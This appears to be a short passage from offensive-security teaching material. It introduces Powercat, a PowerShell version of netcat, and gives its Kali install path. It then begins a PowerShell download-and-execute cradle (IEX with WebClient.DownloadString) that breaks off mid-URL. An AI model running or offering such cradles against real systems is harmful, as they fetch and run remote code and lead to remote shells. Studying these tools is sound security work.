 Powercat
Powercat is a PowerShell-native re-
implementation of netcat. Powercat can be
installed on Kali Linux using sudo apt install
powercat; the script can be found at /usr/share/
windows-resources/powercat/powercat.ps1. To
execute: powershell -c "IEX(New-Object
System.Net.WebClient).DownloadString('http://